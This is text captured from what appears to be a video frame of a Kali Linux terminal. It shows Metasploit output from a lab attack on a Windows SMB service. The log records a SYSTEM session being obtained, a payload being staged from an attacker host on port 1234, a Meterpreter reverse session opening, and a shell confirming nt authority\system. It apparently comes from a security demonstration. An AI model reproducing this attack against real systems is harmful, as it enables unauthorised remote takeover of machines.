 *Untitled 1 - Mou...
loiliangyang@kali...
loiliangyang@kali...
loiliangyang@kali...
loiliangyang@kali...
loiliangyang@kali: ~
File Actions Edit View Help
[+] 192.168.0.185:445 - Overwrite complete... SYSTEM session obtained!
[*] 192.168.0.185:445 - Selecting PowerShell target
[*] 192.168.0.185:445 - Executing the payload...
[+] 192.168.0.185:445 - Service start timed out, OK if running a command or non-service executable...
[*] http://192.168.0.106:1234 handling request from 192.168.0.185; (UUID: 1eungcwn) Staging x64 payload
[*] Meterpreter session 2 opened (192.168.0.106:1234 → 192.168.0.185:49936) at 2023-05-17 23:48:41 -0400
meterpreter > shell
Process 5764 created.
Channel 1 created.
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>cd ..
cd ..
C:\Windows>cd ..
cd ..
C:\>cd Users
cd Users
C:\Users>cd loiliangyang
cd loiliangyang
C:\Users\loiliangyang>